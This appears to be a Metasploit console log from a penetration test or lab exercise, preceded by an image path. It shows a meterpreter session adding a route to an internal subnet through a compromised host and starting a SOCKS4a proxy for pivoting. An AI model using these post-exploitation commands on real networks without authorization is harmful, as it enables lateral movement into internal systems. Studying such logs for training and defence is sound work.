 meterpreter > run autoroute -s 172.20.128.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.20.128.0/255.255.255.0...
[+] Added route to 172.20.128.0/255.255.255.0 via 172.16.2.221
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > set srvport 9050
srvport => 9050
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server